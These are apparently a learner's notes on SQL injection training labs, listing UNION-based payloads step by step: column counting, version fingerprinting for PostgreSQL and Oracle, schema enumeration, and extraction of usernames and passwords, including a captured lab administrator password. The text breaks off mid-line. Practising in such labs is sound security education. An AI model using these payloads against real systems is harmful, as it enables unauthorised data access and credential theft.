
2. Final solution:
3. Know the numbers of column >> ‘order by 1-- 

Number of columns = 2

1. Data type of the columns ‘union select ‘a’, ‘a’-- . to know if the column type is string or not 
2. Version of database ‘ union select @@version, null-- >> not microfoft or mysql

‘union select version(), null-- >>postgres sql





4-database table name ‘union select table_name , null from information_schema.tables



5-users_abcdef, output the column name

‘union SELECT column_name FROM information_schema.columns WHERE table_name = ' users_ubsoir’—



6- username_kdezno

password_reblwf



Select username_kdezno, password_reblwf from users_ubsoir—



Administrator

pd4k9e0n0vmbknd2mfzc



Lab: SQL injection attack, listing the database contents on Oracle

Problem: a SQL injection vulnerability in the product category filter. The results from the query are returned in the application's response so you can use a UNION attack to retrieve data from other tables.

Goal: You need to determine the name of this table and the columns it contains, then retrieve the contents of the table to obtain the username and password of all users.

Solution:

1-category=Pets' union SELECT 'abc' , 'def' from dual-- 

2-' union SELECT 'abc' , banner from v$version-- >>version of 